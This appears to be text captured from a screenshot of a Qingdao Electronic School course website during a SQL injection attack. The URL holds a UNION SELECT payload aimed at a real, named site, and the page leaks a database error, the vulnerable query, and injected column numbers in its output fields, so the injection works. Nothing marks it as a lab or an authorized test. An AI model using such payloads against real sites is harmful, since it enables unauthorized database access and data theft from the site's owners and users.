 http://www.dzjpkc.qdedu.net/show.php?article_id=48 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17
青岛电子学校
Qingdao Electronic School
WELCOME TO
QINGDAO ELECTRONIC
精品课程网络平
首页 教改文件 信息中心 课程申请 网络图书馆 课程列表
Operand should contain 1 column(s)
SELECT * FROM n_sort where sort_id in (select article_sort_id from n_article where article_id=48 and 1=2 union select 1,2,3,4,5,6,7,8,9,
当前位置：首页>>
3
作者：8 发布时间：10
6
版权所有© 青岛电子学校（电子地图） 网站工作室 E-mail：guosicnu1030@
北校：84633530 南校： 85711497 学校E-mail：dz1@qdedu.net